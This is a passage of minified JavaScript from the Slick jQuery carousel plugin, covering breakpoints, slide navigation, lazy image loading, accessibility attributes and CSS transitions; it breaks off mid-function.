n=null,s.breakpoints)s.breakpoints.hasOwnProperty(o)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[o]&&(n=s.breakpoints[o]):r>s.breakpoints[o]&&(n=s.breakpoints[o]));null!==n?null!==s.activeBreakpoint?(n!==s.activeBreakpoint||i)&&(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=n),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var o,n,r,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!=0,o=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0===o?s.options.slidesToScroll:s.options.slidesToShow-o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,i);break;case"next":n=0===o?s.options.slidesToScroll:o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,i);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(t=this.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,i,o,n,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,n=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?n=-1.5:1===r.options.slidesToShow&&(n=-2)),s=i*r.options.slidesToShow*n),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===r.options.centerMode&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(r.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*o.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var r="slick-slide-control"+t.instanceUid+n;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var r=o[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,r=n+t.options.slidesToShow;n<r;n++)t.options.focusOnChange?t.$slides.eq(n).attr({tabindex:"0"}):t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,o,n=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){o&&(t.attr("srcset",o),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},s.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?(i=n.currentSlide+(n.options.slidesToShow/2+1),o=i+n.options.slidesToShow+2):(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),o=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,o=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,o<=n.slideCount&&o++)),t=n.$slider.find(".slick-slide").slice(i,o),"anticipated"===n.options.lazyLoad)for(var s=i-1,a=o,l=n.$slider.find(".slick-slide"),c=0;c<n.options.slidesToScroll;c++)s<0&&(s=n.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),n.slideCount<=n.options.slidesToShow?r(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?r(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&r(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))){var o=e(i.$slides.get(i.currentSlide));o.attr("tabindex",0).focus()}},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,n,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),r&&i.attr("sizes",r)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},s.src=o):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,o,n=this,r=n.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in n.respondTo=n.options.respondTo||"window",r)if(o=n.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=r[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(o,n){t=i.slideWidth*o*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,o,n,r,s=this,a=!1;if("object"===e.type(arguments[0])?(o=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[o]=n;else if("multiple"===r)e.each(o,function(e,t){s.options[e]=t});else if("responsive"===r)for(i in n)if("array"!==e.type(s.options.responsive))s.options.responsive=[n[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===n[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,o,n,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=r.options.slidesToShow+e,i.slice(o-t+1+s,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=r.slideCount%r.options.slidesToShow,o=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(o-(r.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-o;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<o+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i){var o,n,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),r=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(n,function(){c.postSlide(n)})):c.postSlide(n),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(n)}):c.postSlide(n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,o,n=this;return 